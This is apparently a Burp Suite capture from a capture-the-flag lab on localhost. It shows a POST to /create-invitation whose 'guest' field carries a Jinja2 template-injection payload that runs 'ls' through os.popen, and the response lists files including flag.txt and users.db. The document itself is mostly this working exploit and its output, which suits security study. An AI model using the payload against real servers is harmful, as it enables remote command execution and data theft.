 Request
Pretty Raw Hex Hackvertor
\n
1 POST /create-invitation HTTP/1.1
2 Host: localhost:4242
3 Content-Length: 132
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:4242
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:4242/create-invitation
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: jwt=
18 Connection: close
19
20 {
"guest":[
"{{ cycler.__init__.__globals__.os.popen('ls').read() }}"
],
"event":"test",
"date":"test",
"time":"test",
"location":"test"
21 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 10 Mar 2024 12:00:38 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 317
7
8 Dear ["app.py
9 flag.txt
10 init_db.sh
11 requirements.txt
12 serve.sh
13 static
14 templates
15 users.db
16 "],
17
18 We are delighted to invite you to the auspicious occasion of 'test'.
19 The event will be held on test at test.
20 Please join us at test for a memorable experience filled with joy and
celebration.
21
22 Looking forward to your presence.